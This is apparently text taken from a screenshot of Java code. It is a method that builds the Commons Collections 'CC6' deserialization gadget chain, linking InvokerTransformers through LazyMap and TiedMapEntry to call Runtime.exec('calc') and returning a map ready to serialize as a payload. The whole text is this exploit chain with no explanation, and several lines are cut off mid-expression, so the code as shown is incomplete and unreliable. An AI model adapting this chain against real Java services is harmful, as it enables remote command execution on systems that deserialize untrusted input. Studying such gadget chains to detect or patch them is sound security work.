 public static Object cc6() throws Exception {
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class}, new
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap= new HashMap<Object, Object>();
Map<Object,Object> lazyMap= LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: 1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "aaa");
HashMap<Object,Object> map2=new HashMap();
map2.put(tiedMapEntry,"sss");
lazyMap.remove( key: "aaa");
Class c=lazyMap.getClass();
Field factory=c.getDeclaredField( name: "factory");
factory.setAccessible(true);
factory.set(lazyMap,chainedTransformer);
return map2;
}